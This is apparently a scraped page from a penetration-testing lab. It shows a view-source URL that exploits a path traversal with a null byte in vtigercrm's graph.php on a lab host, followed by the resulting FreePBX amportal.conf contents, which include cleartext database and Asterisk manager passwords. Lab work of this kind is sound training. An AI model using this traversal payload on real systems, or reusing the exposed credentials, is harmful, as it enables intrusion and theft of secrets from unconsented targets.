 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)
49 # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin
50 #
51 AMPWEBROOT=/var/www/html
52 AMPCGIBIN=/var/www/cgi-bin
53 # AMPWEBADDRESS=x.x.x.x|hostname
54